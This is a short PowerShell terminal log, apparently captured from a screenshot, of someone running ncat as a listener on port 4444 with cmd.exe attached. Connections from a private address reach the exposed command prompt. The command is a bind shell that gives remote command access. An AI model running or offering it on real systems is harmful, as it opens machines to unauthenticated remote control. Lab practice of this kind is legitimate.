 ncat
Command Prompt
PowerShell 7.4.4
A new PowerShell stable release is available: v7.4.5
Upgrade now, or check out the release page at:
https://aka.ms/PowerShell-Release?tag=v7.4.5
Loading personal and system profiles took 1490ms.
❯ ncat -lvnp 4444 -e C:\Windows\System32\cmd.exe
ncat: The term 'ncat' is not recognized as a name of a cmdlet, function, script file, or executable program.
Check the spelling of the name, or if a path was included, verify that the path is correct and try again.
Suggestion [3,General]: The command "ncat" was not found, but does exist in the current location.
PowerShell does not load commands from the current location by default (see ''Get-Help about_Command_Precedence'').
If you trust this command, run the following command instead:
❯ ./ncat -lvnp 4444 -e C:\Windows\System32\cmd.exe
Ncat: Version 5.59BETA1 ( http://nmap.org/ncat )
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 192.168.223.149:50172.
❯ ./ncat -lvnp 4444 -e C:\Windows\System32\cmd.exe
>
Ncat: Version 5.59BETA1 ( http://nmap.org/ncat )
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 192.168.223.149:35648.
'aaa' is not recognized as an internal or external command,
operable program or batch file.
'pwd' is not recognized as an internal or external command,
operable program or batch file.